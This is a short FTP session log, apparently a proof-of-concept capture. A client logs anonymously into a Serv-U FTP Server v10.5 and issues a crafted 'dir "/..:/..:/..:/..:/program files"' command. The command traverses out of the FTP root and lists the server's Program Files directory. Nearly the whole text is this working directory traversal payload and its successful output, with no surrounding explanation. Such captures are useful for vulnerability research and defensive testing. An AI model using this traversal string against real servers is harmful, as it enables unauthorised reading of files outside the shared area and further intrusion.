 C:\Documents and Settings\Administrator>ftp 192.168.102.62
Connected to 192.168.102.62.
220 Serv-U FTP Server v10.5 ready...
User (192.168.102.62:(none)): ftp
331 User name okay, please send complete E-mail address as password.
Password:
230 User logged in, proceed.
ftp> dir "/..:/..:/..:/..:/program files"
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
dr-xr-xr-x   1 user     group           0 May 10  2014 .
dr-xr-xr-x   1 user     group           0 May 10  2014 ..
drwxrwxrwx   1 user     group           0 Jun 27  2013 cmak
drwxrwxrwx   1 user     group           0 May 16  2014 Common Files
drwxrwxrwx   1 user     group           0 Jun 27  2013 ComPlus Applications
drwxrwxrwx   1 user     group           0 Jul 18  2013 Google
d--x--x--x   1 user     group           0 May 16  2014 InstallShield Installatio
n Information
drwxrwxrwx   1 user     group           0 Jun 28  2013 Internet Explorer
drwxrwxrwx   1 user     group           0 Jun 28  2013 NetMeeting
drwxrwxrwx   1 user     group           0 Jun 28  2013 Outlook Express
drwxrwxrwx   1 user     group           0 Jan  4  2010 RhinoSoft.com
drwxrwxrwx   1 user     group           0 May 16  2014 SSH Communications Securi
ty
-rw-rw-rw-   1 user     group           4 Jan  4  2010 test.txt
drwxrwxrwx   1 user     group           0 Jun 27  2013 VMware
drwxrwxrwx   1 user     group           0 Jun 28  2013 Windows Media Player
drwxrwxrwx   1 user     group           0 Jun 27  2013 Windows NT
d--x--x--x   1 user     group           0 Jun 27  2013 WindowsUpdate
226 Transfer complete. 1,191 bytes transferred. 1.96 KB/sec.
ftp: 1191 bytes received in 0.59Seconds 2.01Kbytes/sec.